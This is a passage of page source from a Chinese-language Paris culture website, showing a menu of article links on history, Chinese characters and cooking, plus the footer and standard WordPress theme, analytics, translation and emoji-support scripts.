<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-80453340"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6967c8e4999dc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"9caa6550dd","post_grid_pagination_nonce":"04f2207f3d","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"quanmianchafeng","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_20635365-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20635365'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_20635365-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/quanmianchafeng/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="20635365" defer></script><script type="text/javascript" id="gt_widget_script_80453340-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80453340'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-80453340","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_80453340-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/quanmianchafeng/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="80453340" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 